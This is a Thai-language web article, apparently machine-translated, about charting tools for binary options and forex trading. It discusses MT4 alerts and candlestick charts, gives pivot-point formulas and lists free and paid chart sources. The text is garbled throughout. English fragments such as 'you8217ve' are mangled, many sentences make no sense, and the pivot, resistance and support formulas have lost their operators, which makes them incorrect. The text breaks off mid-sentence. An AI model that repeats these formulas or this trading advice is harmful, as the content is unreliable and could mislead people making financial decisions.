แต&#3656;จะม&#3637;ช&#3656;วงเวลาท&#3637;&#3656;ค&#3640;ณต&#3633;&#3657;งคำถามก&#3633;บนายหน&#3657;าเก&#3637;&#3656;ยวก&#3633;บการล&#3639;&#3656;นไถล การเคล&#3639;&#3656;อนไหวของราคาน&#3637;&#3657;เป&#3655;นเพ&#3637;ยงส&#3656;วนหน&#3638;&#3656;งของการซ&#3639;&#3657;อขายท&#3633;&#3656;วไป ต&#3633;วอย&#3656;างเช&#3656;น Banc De Binary และ TradeRush จะม&#3637;ฟ&#3637;ดท&#3637;&#3656;เหม&#3639;อนก&#3633;นเก&#3639;อบเพราะใช&#3657;แพลตฟอร&#3660;มเด&#3637;ยวก&#3633;น อย&#3656;างไรก&#3655;ตาม 24 ข&#3657;อเสนอจะม&#3637;ราคาท&#3637;&#3656;แตกต&#3656;างก&#3633;นและอ&#3639;&#3656;น ๆ เพราะเป&#3655;นแพลตฟอร&#3660;มท&#3637;&#3656;แตกต&#3656;างก&#3633;นโดยส&#3636;&#3657;นเช&#3636;ง อาจม&#3637;กลย&#3640;ทธ&#3660;การซ&#3639;&#3657;อขายเก&#3655;งกำไรบางประเภทในอนาคต แต&#3656;ในตอนน&#3637;&#3657;ให&#3657;ตระหน&#3633;กถ&#3638;งความแตกต&#3656;างด&#3657;านราคาเหล&#3656;าน&#3637;&#3657; นอกจากน&#3637;&#3657;ราคาในแผนภ&#3641;ม&#3636; MT4 จะแตกต&#3656;างจากราคาท&#3637;&#3656;โบรกเกอร&#3660;ต&#3633;วเล&#3639;อกไบนาร&#3637; เน&#3639;&#3656;องจากราคาท&#3637;&#3656;นายหน&#3657;าซ&#3639;&#3657;อขาย Forex ใช&#3657;การแพร&#3656;กระจาย การแพร&#3656;กระจายบางส&#3656;วนได&#3657;ร&#3633;บการแก&#3657;ไขและอ&#3639;&#3656;น ๆ สามารถเปล&#3637;&#3656;ยนแปลงได&#3657;ตลอดเวลา ราคาท&#3637;&#3656;ค&#3640;ณเห&#3655;นในแผนภ&#3641;ม&#3636;ค&#3639;อราคาเสนอซ&#3639;&#3657;อ ในร&#3641;ปแบบการซ&#3639;&#3657;อขายส&#3656;วนใหญ&#3656;จะม&#3637;การเสนอราคาและขอราคาสำหร&#3633;บผ&#3641;&#3657;ซ&#3639;&#3657;อและผ&#3641;&#3657;ขาย ก&#3633;บโบรกเกอร&#3660;ไบนาร&#3637;ค&#3640;ณจะเห&#3655;นราคาท&#3637;&#3656;แท&#3657;จร&#3636;ง น&#3637;&#3656;ค&#3639;อส&#3636;&#3656;งท&#3637;&#3656;ค&#3640;ณควรเล&#3639;อกได&#3657;อย&#3656;างรวดเร&#3655;ว หากค&#3640;ณม&#3637;ช&#3656;วงเวลาท&#3637;&#3656;ยากลำบากในการทำความเข&#3657;าใจเช&#3636;งเท&#3637;ยนน&#3637;&#3656;ค&#3639;อหล&#3633;กส&#3641;ตรท&#3637;&#3656;จะให&#3657;ท&#3640;กส&#3636;&#3656;งท&#3637;&#3656;ค&#3640;ณจำเป&#3655;นต&#3657;องร&#3641;&#3657;เก&#3637;&#3656;ยวก&#3633;บการสร&#3657;างแผนภ&#3641;ม&#3636; สต&#3637;ฟน&#3637;ส&#3633;นเป&#3655;นคนท&#3637;&#3656;เป&#3655;นคนซ&#3637;กโลกตะว&#3633;นตกเม&#3639;&#3656;อพ&#3641;ดถ&#3638;งเช&#3636;งเท&#3637;ยนของประเทศญ&#3637;&#3656;ป&#3640;&#3656;นและให&#3657;ข&#3657;อม&#3641;ลเส&#3637;ยงแก&#3656;ค&#3640;ณซ&#3638;&#3656;งจะช&#3656;วยค&#3640;ณในการดำเน&#3636;นการด&#3657;านราคา เม&#3639;&#3656;อค&#3640;ณได&#3657;ร&#3633;บการต&#3636;ดต&#3633;&#3657;งแผนภ&#3641;ม&#3636;ท&#3637;&#3656;โบรกเกอร&#3660;เฉพาะท&#3637;&#3656;ค&#3640;ณเล&#3639;อกแล&#3657;วค&#3640;ณจะสามารถเร&#3636;&#3656;มด&#3641;การดำเน&#3636;นการด&#3657;านราคารอบบรรท&#3633;ดเหล&#3656;าน&#3637;&#3657;ได&#3657; โปรดจำไว&#3657;ว&#3656;าบรรท&#3633;ดเหล&#3656;าน&#3637;&#3657;จะคงอย&#3641;&#3656;ในท&#3636;ศทางท&#3637;&#3656;ค&#3640;ณต&#3657;องการ พวกเขาเป&#3655;นแนวทางในการเฝ&#3657;าด&#3641;เม&#3639;&#3656;อม&#3637;การเปล&#3637;&#3656;ยนแปลงราคา ค&#3640;ณใช&#3657;พวกเขาเพ&#3639;&#3656;อคาดเดาการศ&#3638;กษาท&#3637;&#3656;ด&#3637;ข&#3638;&#3657;นของส&#3636;&#3656;งท&#3637;&#3656;ราคาจะทำต&#3656;อไป เม&#3639;&#3656;อเวลาผ&#3656;านไปค&#3640;ณจะได&#3657;เร&#3637;ยนร&#3641;&#3657;มากเก&#3637;&#3656;ยวก&#3633;บราคาท&#3637;&#3656;เปล&#3637;&#3656;ยนแปลงตลอดท&#3633;&#3657;งว&#3633;น เม&#3639;&#3656;อ you8217ve ใช&#3657;เวลาหลายช&#3633;&#3656;วโมงในหน&#3657;าแผนภ&#3641;ม&#3636;เพ&#3639;&#3656;อค&#3657;นหาการต&#3633;&#3657;งค&#3656;าการค&#3657;าแบบไบนาร&#3637;ท&#3637;&#3656;ม&#3633;&#3656;นคงจะง&#3656;ายกว&#3656;ามาก เวลาท&#3637;&#3656;ค&#3640;ณใส&#3656;ในตอนน&#3637;&#3657;จะช&#3656;วยให&#3657;ค&#3640;ณประหย&#3633;ดเวลาและเง&#3636;นลงบรรท&#3633;ด อ&#3637;กแง&#3656;ม&#3640;มหน&#3638;&#3656;งของ MT4 charting package ท&#3637;&#3656;ฉ&#3633;นชอบใช&#3657;ค&#3639;อการแจ&#3657;งเต&#3639;อน การแจ&#3657;งเต&#3639;อนเหล&#3656;าน&#3637;&#3657;สามารถต&#3633;&#3657;งค&#3656;าให&#3657;บอกค&#3640;ณเม&#3639;&#3656;อราคาถ&#3638;งระด&#3633;บหน&#3638;&#3656;งในแผนภ&#3641;ม&#3636; ช&#3656;วยให&#3657;ค&#3640;ณสามารถทำส&#3636;&#3656;งอ&#3639;&#3656;น ๆ และไม&#3656;ควรพลาดการต&#3633;&#3657;งค&#3656;าทางการค&#3657;าท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;น เป&#3655;นแท&#3655;บในแผนภ&#3641;ม&#3636;ท&#3637;&#3656;ทำให&#3657;ค&#3640;ณสามารถต&#3633;&#3657;งค&#3656;าการแจ&#3657;งเต&#3639;อนเหล&#3656;าน&#3637;&#3657;ได&#3657;ภายในไม&#3656;ก&#3637;&#3656;ว&#3636;นาท&#3637; เหล&#3656;าน&#3637;&#3657;มาม&#3637;ประโยชน&#3660;และย&#3633;ง let8217s ค&#3640;ณอย&#3641;&#3656;นอกตลาดเม&#3639;&#3656;อเง&#3639;&#3656;อนไข aren8217t ด&#3637; อาจใช&#3657;เวลาส&#3633;กคร&#3641;&#3656;เพ&#3639;&#3656;อเร&#3637;ยนร&#3641;&#3657;ความซ&#3633;บซ&#3657;อนท&#3633;&#3657;งหมดของแผนภ&#3641;ม&#3636; MetaTrader แต&#3656;เม&#3639;&#3656;อเวลาผ&#3656;านไปจะกลายเป&#3655;นท&#3637;&#3656;ช&#3633;ดเจน ม&#3637;หลายส&#3636;&#3656;งหลายอย&#3656;างท&#3637;&#3656;ค&#3640;ณสามารถทำได&#3657;ด&#3657;วย เป&#3655;นผ&#3641;&#3657;ค&#3657;าไบนาร&#3637;ท&#3637;&#3656;เราใช&#3657;เพ&#3639;&#3656;อดำเน&#3636;นการด&#3657;านราคา หากค&#3640;ณต&#3633;ดส&#3636;นใจท&#3637;&#3656;จะค&#3657;า Forex จ&#3640;ดร&#3641;&#3657;แผนภ&#3641;ม&#3636;เหล&#3656;าน&#3637;&#3657;จะมาในม&#3639;อ It8217s ด&#3637;กว&#3656;าท&#3637;&#3656;จะได&#3657;ร&#3633;บการศ&#3638;กษาท&#3637;&#3656;ค&#3640;ณต&#3657;องการก&#3656;อนท&#3637;&#3656;จะเส&#3637;&#3656;ยงเง&#3636;นของค&#3640;ณ ข&#3657;อม&#3641;ลทร&#3633;พยากรการคำนวณจ&#3640;ดหม&#3640;นม&#3637;ล&#3633;กษณะด&#3633;งน&#3637;&#3657;: Pivot (P) (HLC) 3 คณ&#3636;ตศาสตร&#3660;พ&#3639;&#3657;นฐานจะให&#3657;การคำนวณการหม&#3640;น ค&#3637;ย&#3660; PPivot 8211 HHigh 8211 LLow 8211 CClose ส&#3636;&#3656;งท&#3637;&#3656;ด&#3637;เก&#3637;&#3656;ยวก&#3633;บต&#3633;วบ&#3656;งช&#3637;&#3657;ค&#3639;อว&#3656;าท&#3640;กอย&#3656;างสำหร&#3633;บค&#3640;ณท&#3640;กค&#3639;น ซ&#3638;&#3656;งหมายความว&#3656;าเส&#3657;นท&#3637;&#3656;วางแผนจะไม&#3656;ต&#3657;องคำนวณโดยค&#3640;ณท&#3640;กค&#3639;น เป&#3655;นระบบอ&#3633;ตโนม&#3633;ต&#3636;โดยส&#3636;&#3657;นเช&#3636;ง It8217s เป&#3655;นค&#3640;ณสมบ&#3633;ต&#3636;ท&#3637;&#3656;ด&#3637;มากสำหร&#3633;บการเป&#3655;นผ&#3641;&#3657;ประกอบการค&#3657;า น&#3637;&#3656;ค&#3639;อว&#3636;ธ&#3637;ท&#3637;&#3656;ค&#3640;ณพบความต&#3657;านทานและระด&#3633;บการสน&#3633;บสน&#3640;นท&#3633;&#3657;งหมดโดยใช&#3657;การคำนวณจากด&#3657;านบน ความต&#3657;านทาน (R1) (2P) L R2 PHL R3 H2 (PL) การสน&#3633;บสน&#3640;น (S1) (2P) H S2 PHL S3 L2 (HP) หากม&#3637;ข&#3657;อสงส&#3633;ยเก&#3637;&#3656;ยวก&#3633;บการจ&#3633;ดทำแพ&#3655;คเกจแพลตฟอร&#3660;มหร&#3639;อส&#3636;&#3656;งใดท&#3637;&#3656;เก&#3637;&#3656;ยวข&#3657;องก&#3633;บการซ&#3639;&#3657;อขายไบนาร&#3637; ร&#3641;ปแบบการต&#3636;ดต&#3656;อไปถ&#3638;ง out. Binary Options Charts 8211 Free Charting สถานท&#3637;&#3656;ท&#3637;&#3656;จะได&#3657;ร&#3633;บแผนภ&#3641;ม&#3636;มากข&#3638;&#3657;นหากค&#3640;ณได&#3657;ใช&#3657;แพลตฟอร&#3660;มโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกไบนาร&#3637;ใด ๆ หร&#3639;อค&#3640;ณเป&#3655;นเพ&#3637;ยงผ&#3641;&#3657;เร&#3636;&#3656;มต&#3657;นท&#3637;&#3656;ได&#3657;มองไปรอบ ๆ หน&#3638;&#3656;งหร&#3639;อสองของแพลตฟอร&#3660;มส&#3636;&#3656;งหน&#3638;&#3656;งท&#3637;&#3656;จะโดดเด&#3656;นอย&#3656;างแจ&#3656;มแจ&#3657;งแฟช&#3633;&#3656;น: กรณ&#3637;ท&#3637;&#3656;ไม&#3656;ม&#3637;แผนภ&#3641;ม&#3636;แบบโต&#3657;ตอบ แผนภ&#3641;ม&#3636;เป&#3655;นแกนนำของการว&#3636;เคราะห&#3660;ทางเทคน&#3636;คในตลาดต&#3633;วเล&#3639;อกไบนาร&#3637; หากไม&#3656;ม&#3637;แผนภ&#3641;ม&#3636;จะไม&#3656;ม&#3637;การว&#3636;เคราะห&#3660;ส&#3636;นทร&#3633;พย&#3660;เพ&#3639;&#3656;อโอกาสทางการค&#3657;าและไม&#3656;ม&#3637;การว&#3636;เคราะห&#3660;ผ&#3641;&#3657;ค&#3657;าจะเล&#3656;นการพน&#3633;นเป&#3655;นหล&#3633;ก เป&#3655;นส&#3636;&#3656;งสำค&#3633;ญสำหร&#3633;บพ&#3656;อค&#3657;าท&#3637;&#3656;จะทราบว&#3656;าจะเข&#3657;าถ&#3638;งเคร&#3639;&#3656;องม&#3639;อการจ&#3633;ดทำแผนภ&#3641;ม&#3636;สำหร&#3633;บการว&#3636;เคราะห&#3660;ทางการค&#3657;าได&#3657;อย&#3656;างไรเน&#3639;&#3656;องจากข&#3657;อม&#3641;ลเหล&#3656;าน&#3637;&#3657;จะช&#3656;วยให&#3657;ผ&#3641;&#3657;ประกอบการค&#3657;าทราบข&#3657;อม&#3641;ลเก&#3637;&#3656;ยวก&#3633;บการต&#3633;ดส&#3636;นใจทางการค&#3657;าเม&#3639;&#3656;อม&#3637;การซ&#3639;&#3657;อขายส&#3636;นทร&#3633;พย&#3660;ต&#3633;วเล&#3639;อกไบนาร&#3637; ในส&#3656;วนน&#3637;&#3657;เราจะระบ&#3640;สถานท&#3637;&#3656;บางแห&#3656;งท&#3637;&#3656;ผ&#3641;&#3657;ค&#3657;าจะได&#3657;ร&#3633;บเคร&#3639;&#3656;องม&#3639;อสร&#3657;างแผนภ&#3641;ม&#3636;เพ&#3639;&#3656;อว&#3636;เคราะห&#3660;ตลาดและทำกำไรได&#3657; แผนภ&#3641;ม&#3636;ท&#3637;&#3656;อธ&#3636;บาย: แผนผ&#3633;งแหล&#3656;งแหล&#3656;งท&#3637;&#3656;มาของแผนภ&#3641;ม&#3636;ม&#3637;สองประเภท: a) แผนภ&#3641;ม&#3636;ออนไลน&#3660;เป&#3655;นแผนภ&#3641;ม&#3636;บนเว&#3655;บท&#3637;&#3656;ม&#3637;อย&#3641;&#3656;จากเว&#3655;บไซต&#3660;ของโบรกเกอร&#3660;บางรายและผ&#3641;&#3657;จ&#3633;ดจำหน&#3656;ายซอฟต&#3660;แวร&#3660; แผนภ&#3641;ม&#3636;เหล&#3656;าน&#3637;&#3657;โดยท&#3633;&#3656;วไปไม&#3656;ได&#3657;ให&#3657;ความย&#3639;ดหย&#3640;&#3656;นมากในแง&#3656;ของการโต&#3657;ตอบและเคร&#3639;&#3656;องม&#3639;อท&#3637;&#3656;สามารถใช&#3657;ก&#3633;บพวกเขา สำหร&#3633;บจ&#3640;ดประสงค&#3660;ของการซ&#3639;&#3657;อขายต&#3633;วเล&#3639;อกไบนาร&#3637;ไม&#3656;แนะนำให&#3657;ใช&#3657;แผนภ&#3641;ม&#3636;ออนไลน&#3660; b) แผนภ&#3641;ม&#3636;ท&#3637;&#3656;สามารถดาวน&#3660;โหลดได&#3657;ตามช&#3639;&#3656;อน&#3637;&#3657;สามารถดาวน&#3660;โหลดได&#3657;ไม&#3656;ว&#3656;าจะเป&#3655;นส&#3656;วนหน&#3638;&#3656;งของแพลตฟอร&#3660;มการซ&#3639;&#3657;อขายแลกเปล&#3637;&#3656;ยนเง&#3636;นตราหร&#3639;อซอฟต&#3660;แวร&#3660;แบบสแตนด&#3660;อโลนปล&#3633;&#3658;กอ&#3636;น เป&#3655;นต&#3633;วเล&#3639;อกท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดสำหร&#3633;บการว&#3636;เคราะห&#3660;ส&#3636;นทร&#3633;พย&#3660;สำหร&#3633;บการซ&#3639;&#3657;อขายไบนาร&#3637;ต&#3633;วเล&#3639;อกเน&#3639;&#3656;องจากม&#3637;เคร&#3639;&#3656;องม&#3639;อมากมายท&#3637;&#3656;ช&#3656;วยเพ&#3636;&#3656;มผลการว&#3636;เคราะห&#3660; เป&#3655;นซอฟต&#3660;แวร&#3660;กราฟท&#3637;&#3656;แนะนำสำหร&#3633;บการว&#3636;เคราะห&#3660;ต&#3633;วเล&#3639;อกไบนาร&#3637; แหล&#3656;งข&#3657;อม&#3641;ลแผนภ&#3641;ม&#3636;บางส&#3656;วนจะให&#3657;ส&#3636;ทธ&#3636;&#3660;การเข&#3657;าถ&#3638;งเคร&#3639;&#3656;องม&#3639;อแผนภ&#3641;ม&#3636;อย&#3656;างอ&#3636;สระ ม&#3637;บางอย&#3656;างท&#3637;&#3656;ไม&#3656;เส&#3637;ยค&#3656;าใช&#3657;จ&#3656;าย แต&#3656;จะต&#3657;องม&#3637;ปล&#3633;&#3658;กอ&#3636;นแบบชำระเง&#3636;นเพ&#3639;&#3656;อทำงานและจะม&#3637;ผ&#3641;&#3657;ท&#3637;&#3656;เข&#3657;ามาในแพ&#3655;กเกจท&#3637;&#3656;สมบ&#3641;รณ&#3660;ซ&#3638;&#3656;งต&#3657;องจ&#3656;ายเง&#3636;นเป&#3655;น 100 แหล&#3656;งข&#3657;อม&#3641;ลแผนภ&#3641;ม&#3636;เหล&#3656;าน&#3637;&#3657;สำหร&#3633;บแผนภ&#3641;ม&#3636;แบบดาวน&#3660;โหลดท&#3637;&#3656;สามารถใช&#3657;งานได&#3657;สำหร&#3633;บไบนาร&#3637; การว&#3636;เคราะห&#3660;ต&#3633;วเล&#3639;อกม&#3637;ด&#3633;งน&#3637;&#3657; FreeBinaryOptionsCharts ม&#3637;แผนภ&#3641;ม&#3636;ต&#3633;วเล&#3639;อกไบนาร&#3637;ท&#3637;&#3656;ใช&#3657;งานง&#3656;าย (และฟร&#3637;) พวกเขาย&#3633;งม&#3637;คำแนะนำท&#3637;&#3656;ด&#3637;สำหร&#3633;บผ&#3641;&#3657;เร&#3636;&#3656;มต&#3657;นเก&#3637;&#3656;ยวก&#3633;บว&#3636;ธ&#3637;การใช&#3657;แผนภ&#3641;ม&#3636;ต&#3633;วเล&#3639;อกไบนาร&#3637; น&#3637;&#3656;ค&#3639;อเว&#3655;บไซต&#3660;ของ Mifune8217s และค&#3640;ณภาพของบทความกลย&#3640;ทธ&#3660;ก&#3655;ส&#3641;งมาก a) Forex Charts Widget v1.7 พ&#3633;ฒนาโดยคร&#3636;สเครกและสามารถดาวน&#3660;โหลดได&#3657;ฟร&#3637;จาก Softpedia, Forex Charts Widget v1.7 เป&#3655;นซอฟต&#3660;แวร&#3660;กราฟดาวน&#3660;โหลดท&#3637;&#3656;ช&#3656;วยให&#3657;ผ&#3641;&#3657;ใช&#3657;สามารถด&#3641;แผนภ&#3641;ม&#3636;สก&#3640;ลเง&#3636;นของหลาย ๆ ค&#3641;&#3656;ได&#3657; ผ&#3641;&#3657;ใช&#3657;จะม&#3637;ความสามารถในการเล&#3639;อกกรอบเวลาและใช&#3657;ช&#3640;ดต&#3633;วบ&#3656;งช&#3637;&#3657;ท&#3637;&#3656;มาพร&#3657;อมก&#3633;บปล&#3633;&#3658;กอ&#3636;น อาจเป&#3655;นแหล&#3656;งข&#3657;อม&#3641;ลท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดสำหร&#3633;บข&#3657;อม&#3641;ลแผนภ&#3641;ม&#3636;ฟร&#3637;และแผนภ&#3641;ม&#3636;แบบอ&#3636;นเทอร&#3660;แอ&#3655;กท&#3637;ฟค&#3639;อแพลตฟอร&#3660;ม MetaTrader4 ด&#3641;ว&#3636;ด&#3637;โอน&#3637;&#3657;โดย Bryan สำหร&#3633;บบทนำส&#3641;&#3656; MT4: แพลตฟอร&#3660;มน&#3637;&#3657;ม&#3637;ให&#3657;บร&#3636;การจากผ&#3641;&#3657;ทำตลาดเก&#3639;อบท&#3640;กรายในตลาด forex ท&#3637;&#3656;ม&#3637;อย&#3641;&#3656; อย&#3656;างไรก&#3655;ตามม&#3637;บางส&#3656;วนท&#3637;&#3656;กล&#3656;าวถ&#3638;งเน&#3639;&#3656;องจากความจร&#3636;งท&#3637;&#3656;ว&#3656;าพวกเขาม&#3637;ฐานส&#3636;นทร&#3633;พย&#3660;ท&#3637;&#3656;ครอบคล&#3640;มมากข&#3638;&#3657;นซ&#3638;&#3656;งตรงก&#3633;บด&#3633;ชน&#3637;ส&#3636;นทร&#3633;พย&#3660;ต&#3633;วเล&#3639;อกไบนาร&#3637; ค&#3640;ณควรดาวน&#3660;โหลดแพลตฟอร&#3660;ม MT4 ของโบรกเกอร&#3660;ท&#3637;&#3656;ม&#3637;ค&#3641;&#3656;สก&#3640;ลเง&#3636;นมากกว&#3656;า 40 ค&#3641;&#3656;ด&#3633;ชน&#3637;ท&#3637;&#3656;สำค&#3633;ญท&#3633;&#3657;งหมด (หร&#3639;ออย&#3656;างน&#3657;อย 8 ราย) ห&#3640;&#3657;นและโลหะจ&#3640;ด (ทองและเง&#3636;นซ&#3638;&#3656;งบางคร&#3633;&#3657;งระบ&#3640;ว&#3656;าเป&#3655;น XAUUSD และ XAGUSD ตามลำด&#3633;บ ) ต&#3633;วอย&#3656;างของแพลตฟอร&#3660;ม MT ท&#3637;&#3656;ค&#3640;ณควรใช&#3657;สำหร&#3633;บแผนภ&#3641;ม&#3636;ของค&#3640;ณ ได&#3657;แก&#3656; FXCM, FxPro, Finotec และ Forex แทบท&#3640;กอย&#3656;างท&#3637;&#3656;ค&#3640;ณต&#3657;องการสำหร&#3633;บการสร&#3657;างแผนภ&#3641;ม&#3636;จะอย&#3641;&#3656;บนแพลตฟอร&#3660;มเหล&#3656;าน&#3637;&#3657; ส&#3656;วนท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดค&#3639;อฟร&#3637;และสามารถร&#3633;บได&#3657;เม&#3639;&#3656;อดาวน&#3660;โหลดแพลตฟอร&#3660;ม MT4 และสร&#3657;างบ&#3633;ญช&#3637;สาธ&#3636;ต อ&#3637;กหน&#3638;&#3656;งป&#3633;จจ&#3633;ยท&#3637;&#3656;น&#3656;าสนใจซ&#3638;&#3656;งทำงานในความโปรดปรานของ MT4 ค&#3639;อภาษาโปรแกรม MQL ท&#3637;&#3656;แพลตฟอร&#3660;มสร&#3657;างข&#3638;&#3657;นสน&#3633;บสน&#3640;นการสร&#3657;างอ&#3637;เอสต&#3633;วช&#3637;&#3657;ว&#3633;ดและปล&#3633;&#3658;กอ&#3636;นซอฟต&#3660;แวร&#3660;ท&#3637;&#3656;ช&#3656;วยในการสร&#3657;างส&#3633;ญญาณ ส&#3633;ญญาณเหล&#3656;าน&#3637;&#3657;สามารถส&#3656;งออกไปย&#3633;งแพลตฟอร&#3660;ม MT4 ได&#3657; ตรวจสอบคำแนะนำ MT4 ของเราในฟอร&#3633;มสำหร&#3633;บข&#3657;อม&#3641;ลเพ&#3636;&#3656;มเต&#3636;มท&#3637;&#3656;น&#3637;&#3656;หร&#3639;อด&#3641;ว&#3636;ด&#3637;โอน&#3637;&#3657;ซ&#3638;&#3656;งจะอธ&#3636;บายคำแนะนำและเคล&#3655;ดล&#3633;บสำหร&#3633;บ MT4: c) ระบบโบรกเกอร&#3660;ข&#3657;อม&#3641;ลเช&#3636;งโต&#3657;ตอบ (IBIS) คำท&#3637;&#3656;โต&#3657;ตอบในช&#3639;&#3656;อโบรกเกอร&#3660;น&#3637;&#3657;กล&#3656;าวได&#3657;ท&#3633;&#3657;งหมด โบรกเกอร&#3660;เช&#3636;งโต&#3657;ตอบม&#3637;แพลตฟอร&#3660;มการสร&#3657;างแผนภ&#3641;ม&#3636;ท&#3637;&#3656;ครอบคล&#3640;มมากท&#3637;&#3656;ส&#3640;ดสำหร&#3633;บการว&#3636;เคราะห&#3660;ทางเทคน&#3636;ค แพลตฟอร&#3660;มระบบข&#3657;อม&#3641;ลโบรกเกอร&#3660;แบบโต&#3657;ตอบ (IBIS) ให&#3657;บร&#3636;การสถานท&#3637;&#3656;จ&#3633;ดทำแผนผ&#3633;งระด&#3633;บสถาบ&#3633;น ส&#3636;&#3656;งอำนวยความสะดวกแผนภ&#3641;ม&#3636;บน IBIS โม&#3657;ของต&#3633;วช&#3637;&#3657;ว&#3633;ดทางเทคน&#3636;คท&#3637;&#3656;สามารถกำหนดค&#3656;าได&#3657; 22 ต&#3633;วซ&#3638;&#3656;งเป&#3655;นค&#3633;นเต&#3639;อนท&#3637;&#3656;สน&#3633;บสน&#3640;นการสร&#3657;างการแจ&#3657;งเต&#3639;อนและช&#3656;วยให&#3657;ผ&#3641;&#3657;ค&#3657;าสามารถใช&#3657;แผนภ&#3641;ม&#3636;ใดก&#3655;ได&#3657;ในสามประเภท ได&#3657;แก&#3656; กราฟแท&#3656;งแผนภ&#3641;ม&#3636;เส&#3657;นหร&#3639;อเช&#3636;งเท&#3637;ยน แพคเกจมาในราคาแม&#3657;ว&#3656;า ผ&#3641;&#3657;ใช&#3657;บร&#3636;การต&#3657;องสม&#3633;ครสมาช&#3636;กโดยใช&#3657;ค&#3656;าใช&#3657;จ&#3656;าย 69 คร&#3633;&#3657;งต&#3656;อเด&#3639;อน d) My FX Dashboard (จาก OzForex) บร&#3636;การจ&#3633;ดทำแผนภ&#3641;ม&#3636; forex จาก Ozforex ช&#3656;วยให&#3657;ผ&#3641;&#3657;ค&#3657;าสามารถศ&#3638;กษาสายการใช&#3657;ต&#3633;วช&#3637;&#3657;ว&#3633;ด ฯลฯ ซอฟต&#3660;แวร&#3660;น&#3637;&#3657;ไม&#3656;สามารถดาวน&#3660;โหลดได&#3657; แต&#3656;เป&#3655;นแอปพล&#3636;เคช&#3633;นบนเว&#3655;บท&#3637;&#3656;เป&#3636;ดใช&#3657;งาน Java ซ&#3638;&#3656;งช&#3656;วยให&#3657;ผ&#3641;&#3657;ใช&#3657;สามารถสล&#3633;บไปมาระหว&#3656;างแผนภ&#3641;ม&#3636;ข&#3633;&#3657;นพ&#3639;&#3657;นฐานและแผนภ&#3641;ม&#3636;ข&#3633;&#3657;นส&#3641;งได&#3657; ซอฟต&#3660;แวร&#3660;แผนภ&#3641;ม&#3636;น&#3637;&#3657;เข&#3637;ยนด&#3657;วย EasyLanguage ซ&#3638;&#3656;งเป&#3655;นภาษาการเข&#3637;ยนโปรแกรมท&#3637;&#3656;สน&#3633;บสน&#3640;น FXCMs TradeStation ด&#3633;งน&#3633;&#3657;นค&#3640;ณจ&#3638;งสามารถใช&#3657;เป&#3655;นซอฟต&#3660;แวร&#3660;ปล&#3633;&#3658;กอ&#3636;นบนแพลตฟอร&#3660;มการซ&#3639;&#3657;อขายหล&#3633;กของ FXCMs Multicharts เป&#3655;นซอฟท&#3660;แวร&#3660;กราฟท&#3637;&#3656;ลดทอนได&#3657;ซ&#3638;&#3656;งม&#3637;แผนภ&#3641;ม&#3636; forex ความละเอ&#3637;ยดส&#3641;งใน 30 ค&#3641;&#3656;สก&#3640;ลเง&#3636;นต&#3656;าง ๆ ร&#3656;วมก&#3633;บ TradingView แผนภ&#3641;ม&#3636;ย&#3633;งม&#3637;เวอร&#3660;ช&#3633;นเว&#3655;บ ผ&#3641;&#3657;ค&#3657;าสามารถใช&#3657;กรอบเวลาหลายช&#3656;วงเวลาต&#3633;&#3657;งแต&#3656;หน&#3638;&#3656;งนาท&#3637;ถ&#3638;งหน&#3638;&#3656;งเด&#3639;อน พ&#3633;ฒนาโดย MCFX แพลตฟอร&#3660;มการจ&#3633;ดแผนภ&#3641;ม&#3636;และการซ&#3639;&#3657;อขายแบบ MultiChart เป&#3655;นแพ&#3655;คเกจท&#3637;&#3656;ม&#3637;ประส&#3636;ทธ&#3636;ภาพซ&#3638;&#3656;งย&#3633;งม&#3637;ค&#3640;ณล&#3633;กษณะการซ&#3639;&#3657;อขายแบบ ODM chart ท&#3637;&#3656;ไม&#3656;เหม&#3639;อนใครซ&#3638;&#3656;งจะลดลงด&#3657;วยราคาท&#3637;&#3656;แน&#3656;นอนซ&#3638;&#3656;งผ&#3641;&#3657;ค&#3657;าต&#3657;องการจะทำธ&#3640;รก&#3636;จของเขาในแท&#3655;กและใช&#3657;ข&#3657;อม&#3641;ลน&#3637;&#3657;เพ&#3639;&#3656;อเต&#3639;อนผ&#3641;&#3657;ค&#3657;า เก&#3637;&#3656;ยวก&#3633;บการค&#3657;าหากม&#3637;ความล&#3656;าช&#3657;าในเวลาระหว&#3656;างการสร&#3657;างส&#3633;ญญาณและการดำเน&#3636;นการทางการค&#3657;า f) Free Stock Charts Nuff กล&#3656;าวว&#3656;า คล&#3636;กท&#3637;&#3656;น&#3637;&#3656;สำหร&#3633;บแผนภ&#3641;ม&#3636;ห&#3640;&#3657;นฟร&#3637; (ไป 8220Help8221 ใน FreeStockCharts และด&#3641;บทแนะนำว&#3636;ด&#3637;โอจะเป&#3655;นประโยชน&#3660;สำหร&#3633;บผ&#3641;&#3657;เร&#3636;&#3656;มต&#3657;น) มองหาม&#3640;มมองเช&#3636;งเท&#3637;ยนบน fsc ไปท&#3637;&#3656;ด&#3657;านบนซ&#3657;ายของแผนภ&#3641;ม&#3636;และคล&#3636;กท&#3637;&#3656;ประว&#3633;ต&#3636;ราคาในส&#3637;เข&#3637;ยวแล&#3657;วคล&#3636;กแก&#3657;ไขแล&#3657;วเปล&#3637;&#3656;ยน 8220Plot Style8221 จาก HLC Bars to Candlestick และคล&#3636;ก 8220OK.8221 ม&#3637;แหล&#3656;งข&#3657;อม&#3641;ลอ&#3639;&#3656;น ๆ ในการสร&#3657;างแผนภ&#3641;ม&#3636;ข&#3657;อม&#3641;ลเพ&#3639;&#3656;อใช&#3657;ในการสร&#3657;างส&#3633;ญญาณต&#3633;วเล&#3639;อกไบนาร&#3637; ข&#3638;&#3657;นอย&#3641;&#3656;ก&#3633;บค&#3656;าใช&#3657;จ&#3656;ายความสะดวกในการใช&#3657;งานและพาราม&#3636;เตอร&#3660;อ&#3639;&#3656;น ๆ ท&#3637;&#3656;เหมาะก&#3633;บรสน&#3636;ยม Charts BO206 บทเร&#3637;ยน 8211 เร&#3637;ยนร&#3641;&#3657;ว&#3636;ธ&#3637;ต&#3633;&#3657;งค&#3656;าและใช&#3657;แผนภ&#3641;ม&#3636;ห&#3640;&#3657;นสำหร&#3633;บการซ&#3639;&#3657;อขายต&#3633;วเล&#3639;อกไบนาร&#3637;ว&#3636;ด&#3637;โอ 038 Transcript ย&#3636;นด&#3637;ต&#3657;อนร&#3633;บส&#3641;&#3656; Binary ต&#3633;วเล&#3639;อกท&#3637;&#3656; 